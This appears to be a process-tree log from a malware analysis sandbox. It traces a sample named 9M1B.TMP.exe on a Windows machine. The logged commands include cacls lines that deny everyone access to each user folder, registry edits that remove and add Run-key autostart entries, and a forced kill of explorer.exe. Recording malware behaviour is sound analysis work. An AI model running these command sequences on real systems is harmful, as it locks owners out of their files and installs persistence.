 9M1B.TMP.exe (3900) "C:\Users\panda\Desktop\9M1B.TMP.bin\9M1B.TMP.exe"
cmd.exe (924) Windows 命令处... "C:\Windows\system32\cmd.exe" /c "C:\Users\panda\AppData\Local\Temp\2CB5.tmp\2CB6.tmp\2CB7.bat C:\Users\panda\Desktop\9M1B.TMP.bin\9M1B.TMP.exe"
reg.exe (324) 注册表控制台工具 reg delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v msfdhs /f
cmd.exe (3328) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (3708) 控制 ACL 程序 cacls "C:\Users\panda\Music\*.*" /e /d everyone
cmd.exe (588) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (1560) 控制 ACL 程序 cacls "C:\Users\panda\Downloads\*.*" /e /d everyone
cmd.exe (3944) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (2224) 控制 ACL 程序 cacls "C:\Users\panda\Links\*.*" /e /d everyone
cmd.exe (3568) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (2596) 控制 ACL 程序 cacls "C:\Users\panda\Favorites\*.*" /e /d everyone
cmd.exe (2992) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (3996) 控制 ACL 程序 cacls "C:\Users\panda\Documents\*.*" /e /d everyone
cmd.exe (2808) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (1304) 控制 ACL 程序 cacls "C:\Users\panda\Videos\*.*" /e /d everyone
cmd.exe (500) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (2528) 控制 ACL 程序 cacls "C:\Users\panda\Pictures\*.*" /e /d everyone
cmd.exe (3800) Windows 命令处... C:\Windows\system32\cmd.exe /S /D /c" echo y"
cacls.exe (3460) 控制 ACL 程序 cacls "C:\Users\panda\Desktop\*.*" /e /d everyone
reg.exe (2252) 注册表控制台工具 reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "mstray" /t REG_SZ /d "C:\Windows\system32\mstray.exe" /f
taskkill.exe (3916) 终端进程 taskkill /f /im explorer.exe